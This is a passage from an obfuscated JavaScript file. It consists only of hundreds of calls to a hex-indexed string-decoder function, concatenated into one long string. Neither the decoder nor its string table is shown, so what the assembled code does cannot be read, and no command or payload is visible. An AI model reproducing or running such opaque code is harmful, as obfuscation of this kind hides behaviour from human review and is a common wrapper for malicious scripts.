x1a96c3(0xaef)+_0x1a96c3(0x5f6)+_0x1a96c3(0x24b4)+_0x1a96c3(0x2791)+_0x1a96c3(0x25e)+_0x1a96c3(0x18d3)+_0x1a96c3(0x165d)+_0x1a96c3(0x1416)+_0x1a96c3(0x101d)+_0x1a96c3(0x80d)+_0x1a96c3(0x262)+_0x1a96c3(0x2742)+_0x1a96c3(0x3d8)+_0x1a96c3(0x1a2a)+_0x1a96c3(0xd2b)+_0x1a96c3(0x6c6)+_0x1a96c3(0x514)+_0x1a96c3(0x221)+_0x1a96c3(0x2114)+_0x1a96c3(0x1c83)+_0x1a96c3(0x1a83)+_0x1a96c3(0x1fec))+(_0x1a96c3(0xbb4)+_0x1a96c3(0x1f22)+_0x1a96c3(0x135d)+_0x1a96c3(0xb7f)+_0x1a96c3(0x3d2)+_0x1a96c3(0x1cb2)+_0x1a96c3(0x1d2d)+_0x1a96c3(0xa43)+_0x1a96c3(0xb90)+_0x1a96c3(0x1d5d)+_0x1a96c3(0x25c7)+_0x1a96c3(0x135a)+_0x1a96c3(0x2629)+_0x1a96c3(0x2b78)+_0x1a96c3(0x2a4e)+_0x1a96c3(0x656)+_0x1a96c3(0x18c5)+_0x1a96c3(0x211f)+_0x1a96c3(0x438)+_0x1a96c3(0x14ad)+_0x1a96c3(0x2ce)+_0x1a96c3(0xfef)+_0x1a96c3(0xc38)+_0x1a96c3(0x20b5)+_0x1a96c3(0x17af)+_0x1a96c3(0x226e)+_0x1a96c3(0x2b8c)+_0x1a96c3(0x1e9a)+_0x1a96c3(0x875)+_0x1a96c3(0xdc8)+_0x1a96c3(0x109f)+_0x1a96c3(0x1327)+_0x1a96c3(0x17b2)+_0x1a96c3(0x19de)+_0x1a96c3(0x1b75)+_0x1a96c3(0x26ef)+_0x1a96c3(0x1fb0)+_0x1a96c3(0x85c)+_0x1a96c3(0x1fc7)+_0x1a96c3(0x87d)+_0x1a96c3(0x11d3)+_0x1a96c3(0x15df)+_0x1a96c3(0x17aa)+_0x1a96c3(0x25aa)+_0x1a96c3(0x702)+_0x1a96c3(0x15b4)+_0x1a96c3(0x1636)+_0x1a96c3(0xfb9)+_0x1a96c3(0x12a4)+_0x1a96c3(0xf42)+_0x1a96c3(0x2307)+_0x1a96c3(0xe5b)+_0x1a96c3(0x1519)+_0x1a96c3(0x1ecf)+_0x1a96c3(0xcbd)+_0x1a96c3(0x575)+_0x1a96c3(0x17b1)+_0x1a96c3(0x2b2e)+_0x1a96c3(0x1368)+_0x1a96c3(0x2b98)+_0x1a96c3(0xac1)+_0x1a96c3(0x169)+_0x1a96c3(0x6b7)+_0x1a96c3(0x2852)+_0x1a96c3(0x9fa)+_0x1a96c3(0x1f66)+_0x1a96c3(0x17c7)+_0x1a96c3(0x78b)+_0x1a96c3(0x2622)+_0x1a96c3(0x2650)+_0x1a96c3(0x265b)+_0x1a96c3(0x6c2)+_0x1a96c3(0x476)+_0x1a96c3(0x136)+_0x1a96c3(0x1c12)+_0x1a96c3(0x29fd)+_0x1a96c3(0xc8c)+_0x1a96c3(0x1d7f)+_0x1a96c3(0xc4d)+_0x1a96c3(0x25d1)+_0x1a96c3(0xbed)+_0x1a96c3(0x1bd0)+_0x1a96c3(0x24b2)+_0x1a96c3(0xccc)+_0x1a96c3(0xe96)+_0x1a96c3(0x124f)+_0x1a96c3(0x1187)+_0x1a96c3(0x1efc)+_0x1a96c3(0x4b9)+_0x1a96c3(0x1beb)+_0x1a96c3(0x1fe5)+_0x1a96c3(0x2a34)+_0x1a96c3(0x217d)+_0x1a96c3(0x1be5)+_0x1a96c3(0x132d)+_0x1a96c3(0x1c4d)+_0x1a96c3(0x5b2)+_0x1a96c3(0x119f)+_0x1a96c3(0x7f0)+_0x1a96c3(0xcce))+(_0x1a96c3(0x66e)+_0x1a96c3(0x1e13)+_0x1a96c3(0xfb2)+_0x1a96c3(0x2aa7)+_0x1a96c3(0x2390)+_0x1a96c3(0x1711)+_0x1a96c3(0x1a94)+_0x1a96c3(0x1c0c)+_0x1a96c3(0x1a00)+_0x1a96c3(0x21aa)+_0x1a96c3(0xcf8)+_0x1a96c3(0x1fc3)+_0x1a96c3(0x2b8d)+_0x1a96c3(0x8dd)+_0x1a96c3(0x16b0)+_0x1a96c3(0xe6a)+_0x1a96c3(0x1ce7)+_0x1a96c3(0x1583)+_0x1a96c3(0x97a)+_0x1a96c3(0x751)+_0x1a96c3(0x1bdb)+_0x1a96c3(0x428)+_0x1a96c3(0x873)+_0x1a96c3(0x28db)+_0x1a96c3(0x2632)+_0x1a96c3(0x2756)+_0x1a96c3(0xe13)+_0x1a96c3(0x2993)+_0x1a96c3(0x119a)+_0x1a96c3(0x50f)+_0x1a96c3(0x299c)+_0x1a96c3(0x2493)+_0x1a96c3(0x296b)+_0x1a96c3(0x1d02)+_0x1a96c3(0x295e)+_0x1a96c3(0x14bb)+_0x1a96c3(0xcb9)+_0x1a96c3(0x1ae)+_0x1a96c3(0x105a)+_0x1a96c3(0x107a)+_0x1a96c3(0x138)+_0x1a96c3(0x1a87)+_0x1a96c3(0x29bb)+_0x1a96c3(0xa4e)+_0x1a96c3(0x8bc)+_0x1a96c3(0x2a1b)+_0x1a96c3(0x1580)+_0x1a96c3(0x145f)+_0x1a96c3(0x240c)+_0x1a96c3(0x2918)+_0x1a96c3(0x1154)+_0x1a96c3(0x2b01)+_0x1a96c3(0x552)+_0x1a96c3(0x1932)+_0x1a96c3(0x1f34)+_0x1a96c3(0x25c0)+_0x1a96c3(0x1a26)+_0x1a96c3(0x247f)+_0x1a96c3(0x1ddf)+_0x1a96c3(0x18a9)+_0x1a96c3(0x346)+_0x1a96c3(0x9f4)+_0x1a96c3(0x2885)+_0x1a96c3(0x1d8b)+_0x1a96c3(0x17b0)+_0x1a96c3(0x131a)+_0x1a96c3(0x2315)+_0x1a96c3(0x33d)+_0x1a96c3(0xeb5)+_0x1a96c3(0x27b2)+_0x1a96c3(0x220a)+_0x1a96c3(0x12a0)+_0x1a96c3(0x22fa)+_0x1a96c3(0x2971)+_0x1a96c3(0x29ec)+_0x1a96c3(0x37a)+_0x1a96c3(0x1032)+_0x1a96c3(0x1f0f)+_0x1a96c3(0x2038)+_0x1a96c3(0x29f6)+_0x1a96c3(0x2319)+_0x1a96c3(0x1719)+_0x1a96c3(0x1e44)+_0x1a96c3(0x1be9)+_0x1a96c3(0x238)+_0x1a96c3(0x14a1)+_0x1a96c3(0x2784)+_0x1a96c3(0x2647)+_0x1a96c3(0x217e)+_0x1a96c3(0x296e)+_0x1a96c3(0xea0)+_0x1a96c3(0xc0d)+_0x1a96c3(0x18de)+_0x1a96c3(0xf00)+_0x1a96c3(0xf82)+_0x1a96c3(0x195b)+_0x1a96c3(0x421)+_0x1a96c3(0x1118)+_0x1a96c3(0x3db)+_0x1a96c3(0x7d9))+(_0x1a96c3(0xca4)+_0x1a96c3(0xf50)+_0x1a96c3(0x2807)+_0x1a96c3(0xb08)+_0x1a96c3(0x556)+_0x1a96c3(0x9bb)+_0x1a96c3(0x1143)+_0x1a96c3(0x1dca)+_0x1a96c3(0xbbc)+_0x1a96c3(0x227e)+_0x1a96c3(0xea5)+_0x1a96c3(0x97b)+_0x1a96c3(0x772)+_0x1a96c3(0xb78)+_0x1a96c3(0x1521)+_0x1a96c3(0x13c2)+_0x1a96c3(0x23f7)+_0x1a96c3(0x2540)+_0x1a96c3(0x26b1)+_0x1a96c3(0x2436)+_0x1a96c3(0xd72)+_0x1a96c3(0x157c)+_0x1a96c3(0x139)+_0x1a96c3(0x15a)+_0x1a96c3(0x1789)+_0x1a96c3(0x7d4)+_0x1a96c3(0x1563)+_0x1a96c3(0x18e3)+_0x1a96c3(0x2117)+_0x1a96c3(0x1b35)+_0x1a96c3(0x260a)+_0x1a96c3(0xb41)+_0x1a96c3(0xcfe)+_0x1a96c3(0x2170)+_0x1a96c3(0x1879)+_0x1a96c3(0x286)+_0x1a96c3(0x268b)+_0x1a96c3(0x2916)+_0x1a96c3(0x242b)+_0x1a96c3(0xc36)+_0x1a96c3(0x29fa)+_0x1a96c3(0xfd8)+_0x1a96c3(0x1467)+_0x1a96c3(0x16b8)+_0x1a96c3(0x2829)+_0x1a96c3(0x23a3)+_0x1a96c3(0x1b43)+_0x1a96c3(0x483)+_0x1a96c3(0x889)+_0x1a96c3(0x1ba5)+_0x1a96c3(0x3ad)+_0x1a96c3(0x945)+_0x1a96c3(0x620)+_0x1a96c3(0x11a5)+_0x1a96c3(0x26c8)+_0x1a96c3(0x710)+_0x1a96c3(0x1109)+_0x1a96c3(0x1b6c)+_0x1a96c3(0xef6)+_0x1a96c3(0x23e8)+_0x1a96c3(0x2979)+_0x1a96c3(0x25d4)+_0x1a96c3(0x2620)+_0x1a96c3(0x13f8)+_0x1a96c3(0x204d)+_0x1a96c3(0x521)+_0x1a96c3(0xed8)+_0x1a96c3(0x4e5)+_0x1a96c3(0x1cfc)+_0x1a96c3(0x2293)+_0x1a96c3(0x208d)+_0x1a96c3(0x234)+_0x1a96c3(0x1af)+_0x1a96c3(0x1966)+_0x1a96c3(0x2b5c)+_0x1a96c3(0x1684)+_0x1a96c3(0x63f)+_0x1a96c3(0x29f)+_0x1a96c3(0x794)+_0x1a96c3(0x584)+_0x1a96c3(0x21d3)+_0x1a96c3(0x1e07)+_0x1a96c3(0x92e)+_0x1a96c3(0x1edc)+_0x1a96c3(0x32f)+_0x1a96c3(0x2b48)+_0x1a96c3(0x21d7)+_0x1a96c3(0x5fd)+_0x1a96c3(0x2b00)+_0x1a96c3(0x2c7)+_0x1a96c3(0x2907)+_0x1a96c3(0x2589)+_0x1a96c3(0x1d68)+_0x1a96c3(0x23c8)+_0x1a96c3(0x2965)+_0x1a96c3(0x2071)+_0x1a96c3(0x19d0)+_0x1a96c3(0x16a)+_0x1a96c3(0x4e2)+_0x1a96c3(0xf74))+(_0x1a96c3(0x242f)+_0x1a96c3(0x218a)+_0x1a96c3(0x2898)+_0x1a96c3(0x2221)+_0x1a96c3(0x1cb)+_0x1a96c3(0x57c)+_0x1a96c3(0x24d1)+_0x1a96c3(0x1057)+_0x1a96c3(0x76a)+_0x1a96c3(0x18bb)+_0x1a96c3(0x1c17)+_0x1a96c3(0x1ee8)+_0x1a96c3(0x4b4)+_0x1a96c3(0x26e7)+_0x1a96c3(0x29d9)+_0x1a96c3(0x509)+_0x1a96c3(0x1916)+_0x1a96c3(0xd48)+_0x1a96c3(0x2af5)+_0x1a96c3(0x147b)+_0x1a96c3(0x23a6)+_0x1a96c3(0x99c)+_0x1a96c3(0x203a)+_0x1a96c3(0x2ba4)+_0x1a96c3(0x245d)+_0x1a96c3(0x24b1)+_0x1a96c3(0x479)+_0x1a96c3(0x1b52)+_0x1a96c3(0x2936)+_0x1a96c3(0x225a)+_0x1a96c3(0x1a7)+_0x1a96c3(0x2665)+_0x1a96c3(0x1781)+_0x1a96c3(0x749)+_0x1a96c3(0x241a)+_0x1a96c3(0x404)+_0x1a96c3(0x2764)+_0x1a96c3(0x71f)+_0x1a96c3(0x24ee)+_0x1a96c3(0x165)+_0x1a96c3(0x1e6f)+_0x1a96c3(0x1de4)+_0x1a96c3(0x323)+_0x1a96c3(0x2399)+_0x1a96c3(0x6a0)+_0x1a96c3(0x2c0)+_0x1a96c3(0x41c)+_0x1a96c3(0xeb9)+_0x1a96c3(0x279a)+_0x1a96c3(0x1881)+_0x1a96c3(0x529)+_0x1a96c3(0x231d)+_0x1a96c3(0x2b46)+_0x1a96c3(0x2143)+_0x1a96c3(0x1414)+_0x1a96c3(0x2577)+_0x1a96c3(0xe82)+_0x1a96c3(0x937)+_0x1a96c3(0x124b)+_0x1a96c3(0xe5f)+_0x1a96c3(0x2902)+_0x1a96c3(0x1b69)+_0x1a96c3(0x244b)+_0x1a96c3(0x224e)+_0x1a96c3(0x191c)+_0x1a96c3(0x160f)+_0x1a96c3(0x249e)+_0x1a96c3(0x1ac7)+_0x1a96c3(0x2671)+_0x1a96c3(0x2046)+_0x1a96c3(0x21e2)+_0x1a96c3(0x222a)+_0x1a96c3(0x222c)+_0x1a96c3(0x1a3e)+_0x1a96c3(0xb17)+_0x1a96c3(0x168e)+_0x1a96c3(0x23b1)+_0x1a96c3(0x2792)+_0x1a96c3(0x835)+_0x1a96c3(0x15ec)+_0x1a96c3(0xda4)+_0x1a96c3(0x197f)+_0x1a96c3(0x26df)+_0x1a96c3(0x585)+_0x1a96c3(0x247c)+_0x1a96c3(0x1942)+_0x1a96c3(0x22aa)+_0x1a96c3(0x173d)+_0x1a96c3(0x1235)+_0x1a96c3(0x20b9)+_0x1a96c3(0x1b92)+_0x1a96c3(0x14ea)+_0x1a96c3(0x26d0)+_0x1a96c3(0xb7e)+_0x1a96c3(0x19b8)+_0x1a96c3(0x1c22)+_0x1a96c3(0x1f8a)+_0x1a96c3(0x21b9)+_0x1a96c3(0x2b1e)+_0x1a96c3(0x2128))+(_0x1a96c3(0x1db5)+_0x1a96c3(0x1e1a)+_0x1a96c3(0x1108)+_0x1a96c3(0x2322)+_0x1a96c3(0x2a3c)+_0x1a96c3(0xed6)+_0x1a96c3(0x1eb3)+_0x1a96c3(0x1d47)+_0x1a96c3(0x14c1)+_0x1a96c3(0x2ad9)+_0x1a96c3(0x26c2)+_0x1a96c3(0x28e5)+_0x1a96c3(0x2a36)+_0x1a96c3(0xf91)+_0x1a96c3(0x2b52)+_0x1a96c3(0x1a4e)+_0x1a96c3(0x747)+_0x1a96c3(0x597)+_0x1a96c3(0x1d6e)+_0x1a96c3(0x1178)+_0x1a96c3(0x9b7)+_0x1a96c3(0x812)+_0x1a96c3(0x1caa)+_0x1a96c3(0xb24)+_0x1a96c3(0x2a18)+_0x1a96c3(0xfbc)+_0x1a96c3(0x2406)+_0x1a96c3(0x19f5)+_0x1a96c3(0x17b6)+_0x1a96c3(0x1a65)+_0x1a96c3(0x299a)+_0x1a96c3(0x400)+_0x1a96c3(0x1f1c)+_0x1a96c3(0x1fb)+_0x1a96c3(0xadc)+_0x1a96c3(0x205)+_0x1a96c3(0x180d)+_0x1a96c3(0xf31)+_0x1a96c3(0x17e9)+_0x1a96c3(0x21d0)+_0x1a96c3(0xf16)+_0x1a96c3(0x1697)+_0x1a96c3(0x5b6)+_0x1a96c3(0x24d4)+_0x1a96c3(0x255b)+_0x1a96c3(0x262b)+_0x1a96c3(0x17a3)+_0x1a96c3(0x1ea)+_0x1a96c3(0x3ac)+_0x1a96c3(0x11f0)+_0x1a96c3(0x2142)+_0x1a96c3(0x810)+_0x1a96c3(0xf99)+_0x1a96c3(0x28f)+_0x1a96c3(0x484)+_0x1a96c3(0xf0f)+_0x1a96c3(0x1fa7)+_0x1a96c3(0x1884)+_0x1a96c3(0x265e)+_0x1a96c3(0xd31)+_0x1a96c3(0x1b39)+_0x1a96c3(0x1d4c)+_0x1a96c3(0x9e4)+_0x1a96c3(0x2779)+_0x1a96c3(0x28d1)+_0x1a96c3(0x16b7)+_0x1a96c3(0x1e94)+_0x1a96c3(0x16d4)+_0x1a96c3(0xd42)+_0x1a96c3(0xc79)+_0x1a96c3(0x1268)+_0x1a96c3(0x12a3)+_0x1a96c3(0x94c)+_0x1a96c3(0x260c)+_0x1a96c3(0x766)+_0x1a96c3(0x307)+_0x1a96c3(0x2b29)+_0x1a96c3(0x1a48)+_0x1a96c3(0x1263)+_0x1a96c3(0x146a)+_0x1a96c3(0x1a5e)+_0x1a96c3(0x1450)+_0x1a96c3(0x1236)+_0x1a96c3(0x1d64)+_0x1a96c3(0x2874)+_0x1a96c3(0x145a)+_0x1a96c3(0x15f5)+_0x1a96c3(0xea9)+_0x1a96c3(0x2502)+_0x1a96c3(0x27d8)+_0x1a96c3(0x1e81)+_0x1a96c3(0xcc8)+_0x1a96c3(0x1b2f)+_0x1a96c3(0xe61)+_0x1a96c3(0x2248)+_0x1a96c3(0x29f7)+_0x1a96c3(0x29dd)+_0x1a96c3(0x149a)+_0x1a96c3(0xa97)+_0x1a96c3(0xf6b))+(_0x1a96c3(0x894)+_0x1a96c3(0x1ff)+_0x1a96c3(0x2773)+_0x1a96c3(0x26f5)+_0x1a96c3(0x159a)+_0x1a96c3(0x1b5b)+_0x1a96c3(0x9ed)+_0x1a96c3(0x1cb6)+_0x1a96c3(0x18a3)+_0x1a96c3(0x18fd)+_0x1a96c3(0x2197)+_0x1a96c3(0xec1)+_0x1a96c3(0x1024)+_0x1a96c3(0x139d)+_0x1a96c3(0x164)+_0x1a96c3(0x1a72)+_0x1a96c3(0xce9)+_0x1a96c3(0x19d2)+_0x1a96c3(0x29ef)+_0x1a96c3(0x16dc)+_0x1a96c3(0x209f)+_0x1a96c3(0x2809)+_0x1a96c3(0x244e)+_0x1a96c3(0xdda)+_0x1a96c3(0x907)+_0x1a96c3(0x24ad)+_0x1a96c3(0x1c74)+_0x1a96c3(0x15c9)+_0x1a96c3(0x48c)+_0x1a96c3(0x2271)+_0x1a96c3(0x940)+_0x1a96c3(0x20eb)+_0x1a96c3(0x18df)+_0x1a96c3(0x82b)+_0x1a96c3(0x1289)+_0x1a96c3(0x1f4d)+_0x1a96c3(0x24f9)+_0x1a96c3(0x29c7)+_0x1a96c3(0x155e)+_0x1a96c3(0x21e)+_0x1a96c3(0xff8)+_0x1a96c3(0x2003)+_0x1a96c3(0x1d14)+_0x1a96c3(0x35c)+_0x1a96c3(0x199c)+_0x1a96c3(0x1dfd)+_0x1a96c3(0x1df3)+_0x1a96c3(0xd30)+_0x1a96c3(0x1c7)+_0x1a96c3(0x2b0d)+_0x1a96c3(0x3ab)+_0x1a96c3(0x1f40)+_0x1a96c3(0x6f5)+_0x1a96c3(0x18b5)+_0x1a96c3(0x217f)+_0x1a96c3(0x1018)+_0x1a96c3(0x2159)+_0x1a96c3(0x44d)+_0x1a96c3(0x1ae4)+_0x1a96c3(0x21b6)+_0x1a96c3(0xc40)+_0x1a96c3(0x526)+_0x1a96c3(0x27ca)+_0x1a96c3(0x23ad)+_0x1a96c3(0xc8b)+_0x1a96c3(0xcc2)+_0x1a96c3(0x73a)+_0x1a96c3(0x5f9)+_0x1a96c3(0x1821)+_0x1a96c3(0x2a0b)+_0x1a96c3(0xba7)+_0x1a96c3(0xb6b)+_0x1a96c3(0x21a5)+_0x1a96c3(0xd71)+_0x1a96c3(0x208b)+_0x1a96c3(0x10ca)+_0x1a96c3(0xc26)+_0x1a96c3(0x2697)+_0x1a96c3(0x13b6)+_0x1a96c3(0x60e)+_0x1a96c3(0x401)+_0x1a96c3(0x138c)+_0x1a96c3(0x1225)+_0x1a96c3(0x1b85)+_0x1a96c3(0x2370)+_0x1a96c3(0xb2f)+_0x1a96c3(0x1e2c)+_0x1a96c3(0x649)+_0x1a96c3(0x17d7)+_0x1a96c3(0xa5e)+_0x1a96c3(0xc63)+_0x1a96c3(0x18e1)+_0x1a96c3(0x1bd8)+_0x1a96c3(0xebb)+_0x1a96c3(0x5bf)+_0x1a96c3(0x253c)+_0x1a96c3(0xb42)+_0x1a96c3(0x19dd)+_0x1a96c3(0x1bc5)+_0x1a96c3(0x2438))+(_0x1a96c3(0xbf5)+_0x1a96c3(0x978)+_0x1a96c3(0x22b1)+_0x1a96c3(0x23f4)+_0x1a96c3(0x216)+_0x1a96c3(0xd1f)+_0x1a96c3(0x5e6)+_0x1a96c3(0xfb8)+_0x1a96c3(0x26c1)+_0x1a96c3(0x284d)+_0x1a96c3(0x2940)+_0x1a96c3(0x23fb)+_0x1a96c3(0x1c55)+_0x1a96c3(0x2762)+_0x1a96c3(0x1a2e)+_0x1a96c3(0x1353)+_0x1a96c3(0x27ef)+_0x1a96c3(0x27d6)+_0x1a96c3(0x806)+_0x1a96c3(0x2b67)+_0x1a96c3(0x25f5)+_0x1a96c3(0x1abb)+_0x1a96c3(0x1e30)+_0x1a96c3(0x303)+_0x1a96c3(0x2915)+_0x1a96c3(0x2499)+_0x1a96c3(0x4ab)+_0x1a96c3(0x2571)+_0x1a96c3(0x64c)+_0x1a96c3(0x26bd)+_0x1a96c3(0x2361)+_0x1a96c3(0x1b48)+_0x1a96c3(0x705)+_0x1a96c3(0x1908)+_0x1a96c3(0xb04)+_0x1a96c3(0x193b)+_0x1a96c3(0xfa1)+_0x1a96c3(0x2a12)+_0x1a96c3(0x1248)+_0x1a96c3(0xe16)+_0x1a96c3(0x16b9)+_0x1a96c3(0x5dd)+_0x1a96c3(0x1f23)+_0x1a96c3(0x29e9)+_0x1a96c3(0x26e9)+_0x1a96c3(0x1595)+_0x1a96c3(0x1862)+_0x1a96c3(0x203e)+_0x1a96c3(0x2118)+_0x1a96c3(0x15a0)+_0x1a96c3(0x18ff)+_0x1a96c3(0x21db)+_0x1a96c3(0x1e6c)+_0x1a96c3(0x11d6)+_0x1a96c3(0x2b7c)+_0x1a96c3(0x1b6)+_0x1a96c3(0x1498)+_0x1a96c3(0x22e1)+_0x1a96c3(0x1733)+_0x1a96c3(0x1fd2)+_0x1a96c3(0x25c1)+_0x1a96c3(0x1b77)+_0x1a96c3(0x27e1)+_0x1a96c3(0x15bc)+_0x1a96c3(0x2b22)+_0x1a96c3(0x6c0)+_0x1a96c3(0x267c)+_0x1a96c3(0xaf8)+_0x1a96c3(0x5aa)+_0x1a96c3(0x189a)+_0x1a96c3(0x2619)+_0x1a96c3(0x250e)+_0x1a96c3(0x131e)+_0x1a96c3(0x1dfe)+_0x1a96c3(0x186e)+_0x1a96c3(0x174)+_0x1a96c3(0x461)+_0x1a96c3(0xf86)+_0x1a96c3(0x2693)+_0x1a96c3(0x12f4)+_0x1a96c3(0x2ad1)+_0x1a96c3(0x1479)+_0x1a96c3(0x11c2)+_0x1a96c3(0xa02)+_0x1a96c3(0x258f)+_0x1a96c3(0x16f3)+_0x1a96c3(0x2306)+_0x1a96c3(0x90d)+_0x1a96c3(0x24f8)+_0x1a96c3(0x2230)+_0x1a96c3(0x85f)+_0x1a96c3(0x1fea)+_0x1a96c3(0x882)+_0x1a96c3(0x20aa)+_0x1a96c3(0x433)+_0x1a96c3(0x18cc)+_0x1a96c3(0x477)+_0x1a96c3(0x19b3)+_0x1a96c3(0x216e)+_0x1a96c3(0x2824))+(_0x1a96c3(0x1bad)+_0x1a96c3(0x862)+_0x1a96c3(0xb38)+_0x1a96c3(0x2108)+_0x1a96c3(0x2a16)+_0x1a96c3(0x29c5)+_0x1a96c3(0xf94)+_0x1a96c3(0x2516)+_0x1a96c3(0x189)+_0x1a96c3(0x10ef)+_0x1a96c3(0x11cc)+_0x1a96c3(0x65f)+_0x1a96c3(0x1f0a)+_0x1a96c3(0x1ed8)+_0x1a96c3(0x7b7)+_0x1a96c3(0x645)+_0x1a96c3(0x2151)+_0x1a96c3(0x97c)+_0x1a96c3(0x2456)+_0x1a96c3(0x1b1f)+_0x1a96c3(0x1aac)+_0x1a96c3(0x19e9)+_0x1a96c3(0x2464)+_0x1a96c3(0xcc4)+_0x1a96c3(0x1464)+_0x1a96c3(0x21fa)+_0x1a96c3(0x185b)+_0x1a96c3(0xcef)+_0x1a96c3(0x26fa)+_0x1a96c3(0x25ae)+_0x1a96c3(0x140b)+_0x1a96c3(0x45f)+_0x1a96c3(0x16fd)+_0x1a96c3(0x1a5f)+_0x1a96c3(0x123d)+_0x1a96c3(0x1ec)+_0x1a96c3(0x2ab6)+_0x1a96c3(0x10ab)+_0x1a96c3(0x1c34)+_0x1a96c3(0x12a5)+_0x1a96c3(0x63b)+_0x1a96c3(0x274e)+_0x1a96c3(0xe77)+_0x1a96c3(0x87e)+_0x1a96c3(0x2010)+_0x1a96c3(0x2081)+_0x1a96c3(0x25f8)+_0x1a96c3(0x1a20)+_0x1a96c3(0x8b5)+_0x1a96c3(0x1061)+_0x1a96c3(0x239c)+_0x1a96c3(0x1358)+_0x1a96c3(0x2213)+_0x1a96c3(0x205c)+_0x1a96c3(0x6e0)+_0x1a96c3(0x8b0)+_0x1a96c3(0x1d32)+_0x1a96c3(0xcc5)+_0x1a96c3(0x14f8)+_0x1a96c3(0x422)+_0x1a96c3(0x57e)+_0x1a96c3(0x1113)+_0x1a96c3(0x178e)+_0x1a96c3(0x209c)+_0x1a96c3(0x199a)+_0x1a96c3(0x23bc)+_0x1a96c3(0x3b7)+_0x1a96c3(0x23c5)+_0x1a96c3(0x28a3)+_0x1a96c3(0x1db2)+_0x1a96c3(0x108c)+_0x1a96c3(0x1b61)+_0x1a96c3(0x84c)+_0x1a96c3(0xf53)+_0x1a96c3(0x9eb)+_0x1a96c3(0x24f)+_0x1a96c3(0x26ae)+_0x1a96c3(0x269e)+_0x1a96c3(0x1273)+_0x1a96c3(0x26a2)+_0x1a96c3(0x1e89)+_0x1a96c3(0x1fb5)+_0x1a96c3(0x50e)+_0x1a96c3(0x6ec)+_0x1a96c3(0x11ca)+_0x1a96c3(0x2b7)+_0x1a96c3(0x2b5e)+_0x1a96c3(0x2aa9)+_0x1a96c3(0x9d5)+_0x1a96c3(0x53e)+_0x1a96c3(0xce5)+_0x1a96c3(0x34f)+_0x1a96c3(0x2072)+_0x1a96c3(0x297e)+_0x1a96c3(0x15b9)+_0x1a96c3(0x54c)+_0x1a96c3(0x170a)+_0x1a96c3(0x1468)+_0x1a96c3(0x562)+_0x1a96c3(0x1dbc))+(_0x1a96c3(0x199e)+_0x1a96c3(0x239e)+_0x1a96c3(0x292e)+_0x1a96c3(0x2033)+_0x1a96c3(0x117c)+_0x1a96c3(0x56c)+_0x1a96c3(0x1c6)+_0x1a96c3(0x13e5)+_0x1a96c3(0x1acb)+_0x1a96c3(0x26d7)+_0x1a96c3(0x1d12)+_0x1a96c3(0x1174)+_0x1a96c3(0x1135)+_0x1a96c3(0x171)+_0x1a96c3(0x1a73)+_0x1a96c3(0xb67)+_0x1a96c3(0x1253)+_0x1a96c3(0x464)+_0x1a96c3(0x21df)+_0x1a96c3(0x2675)+_0x1a96c3(0x123e)+_0x1a96c3(0x979)+_0x1a96c3(0x19e7)+_0x1a96c3(0x1811)+_0x1a96c3(0x1788)+_0x1a96c3(0x14c3)+_0x1a96c3(0x21f2)+_0x1a96c3(0x1516)+_0x1a96c3(0x224)+_0x1a96c3(0xd78)+_0x1a96c3(0x1c98)+_0x1a96c3(0x12d4)+_0x1a96c3(0x201e)+_0x1a96c3(0xedc)+_0x1a96c3(0x286a)+_0x1a96c3(0x98a)+_0x1a96c3(0x1641)+_0x1a96c3(0x1cdd)+_0x1a96c3(0x1df1)+_0x1a96c3(0x120b)+_0x1a96c3(0x23c)+_0x1a96c3(0xdeb)+_0x1a96c3(0x1309)+_0x1a96c3(0x13bb)+_0x1a96c3(0xf0a)+_0x1a96c3(0x2b28)+_0x1a96c3(0x1a44)+_0x1a96c3(0x7f4)+_0x1a96c3(0x73c)+_0x1a96c3(0x16ca)+_0x1a96c3(0x1af2)+_0x1a96c3(0x2b85)+_0x1a96c3(0x1231)+_0x1a96c3(0x19af)+_0x1a96c3(0xf5e)+_0x1a96c3(0x1329)+_0x1a96c3(0x1663)+_0x1a96c3(0x1e98)+_0x1a96c3(0x2639)+_0x1a96c3(0x4b3)+_0x1a96c3(0x2788)+_0x1a96c3(0x19f8)+_0x1a96c3(0x18d0)+_0x1a96c3(0x1c76)+_0x1a96c3(0x423)+_0x1a96c3(0x1e1)+_0x1a96c3(0x285e)+_0x1a96c3(0x39d)+_0x1a96c3(0x1b34)+_0x1a96c3(0x1e71)+_0x1a96c3(0xa8e)+_0x1a96c3(0x61b)+_0x1a96c3(0x2488)+_0x1a96c3(0x11db)+_0x1a96c3(0x1f7e)+_0x1a96c3(0x18c2)+_0x1a96c3(0x1283)+_0x1a96c3(0xff3)+_0x1a96c3(0x2573)+_0x1a96c3(0x195f)+_0x1a96c3(0x1e1d)+_0x1a96c3(0x586)+_0x1a96c3(0x2121)+_0x1a96c3(0x189d)+_0x1a96c3(0x18fe)+_0x1a96c3(0x178)+_0x1a96c3(0x22f1)+_0x1a96c3(0x16f7)+_0x1a96c3(0x25f7)+_0x1a96c3(0x1336)+_0x1a96c3(0x1f3d)+_0x1a96c3(0x2817)+_0x1a96c3(0x23d1)+_0x1a96c3(0x22d7)+_0x1a96c3(0x100a)+_0x1a96c3(0x160e)+_0x1a96c3(0x189b)+_0x1a96c3(0x2926)+_0x1a96c3(0x1146)+_0x1a96c3(0x2635))+(_0x1a96c3(0x18a0)+_0x1a96c3(0x2326)+_0x1a96c3(0x101e)+_0x1a96c3(0xbb7)+_0x1a96c3(0x6fb)+_0x1a96c3(0xd73)+_0x1a96c3(0x789)+_0x1a96c3(0x15e1)+_0x1a96c3(0x1430)+_0x1a96c3(0x11b5)+_0x1a96c3(0x18d4)+_0x1a96c3(0xd40)+_0x1a96c3(0x23b0)+_0x1a96c3(0xa3e)+_0x1a96c3(0x265d)+_0x1a96c3(0x199)+_0x1a96c3(0x98b)+_0x1a96c3(0x15a2)+_0x1a96c3(0x1ec6)+_0x1a96c3(0x26f3)+_0x1a96c3(0x722)+_0x1a96c3(0x161b)+_0x1a96c3(0x2452)+_0x1a96c3(0x1278)+_0x1a96c3(0x28ab)+_0x1a96c3(0x2c1)+_0x1a96c3(0x8ce)+_0x1a96c3(0x804)+_0x1a96c3(0xbfc)+_0x1a96c3(0x20f4)+_0x1a96c3(0x296d)+_0x1a96c3(0x1ca0)+_0x1a96c3(0xd4c)+_0x1a96c3(0x2a48)+_0x1a96c3(0x1114)+_0x1a96c3(0x1d62)+_0x1a96c3(0x2af6)+_0x1a96c3(0x1dc4)+_0x1a96c3(0x26a7)+_0x1a96c3(0x18ad)+_0x1a96c3(0x1ffd)+_0x1a96c3(0x25c9)+_0x1a96c3(0x23db)+_0x1a96c3(0x2b8a)+_0x1a96c3(0x1843)+_0x1a96c3(0x24e4)+_0x1a96c3(0x16a7)